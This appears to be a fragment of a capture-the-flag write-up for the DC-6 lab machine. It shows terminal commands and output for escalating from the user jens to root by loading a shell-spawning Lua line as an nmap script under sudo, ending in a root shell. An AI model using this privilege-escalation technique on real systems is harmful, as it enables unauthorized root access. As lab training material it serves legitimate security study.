 QUITTING!
jens@dc-6:~$ TF=$(mktemp)
jens@dc-6:~$ echo 'os.execute("/bin/sh")' > $TF
jens@dc-6:~$ nmap --script=$TF
file:///tmp/dc6.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Starting Nmap 7.40 ( https://nmap.org ) at 2022-03-15 15:59 AEST
NSE: Warning: Loading '/tmp/tmp.Oq6JqV7WeB' -- the recommended file extension is '.nse'.
$ backups.sh  root.nse
$ /bin/sh: 2: cd: can't cd to /root
$ $ bin   dev  home        initrd.img.old  lib64           media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  initrd.img  lib             lost+found  mnt    proc  run   srv   tmp  var  vmlinuz.old
$ /bin/sh: 5: cd: can't cd to root
$ uid=1004(jens) gid=1004(jens) groups=1004(jens),1005(devs)
$ NSE: failed to initialize the script engine:
/usr/bin/../share/nmap/nse_main.lua:622: /tmp/tmp.Oq6JqV7WeB is missing required field: 'action'
stack traceback:
[C]: in function 'error'
/usr/bin/../share/nmap/nse_main.lua:622: in field 'new'
/usr/bin/../share/nmap/nse_main.lua:820: in local 'get_chosen_scripts'
/usr/bin/../share/nmap/nse_main.lua:1271: in main chunk
[C]: in ?
必须加一个sudo 才可以
QUITTING!
jens@dc-6:~$ sudo nmap --script=$TF
Starting Nmap 7.40 ( https://nmap.org ) at 2022-03-15 16:00 AEST
NSE: Warning: Loading '/tmp/tmp.Oq6JqV7WeB' -- the recommended file extension is '.nse'.
# uid=0(root) gid=0(root) groups=0(root)
#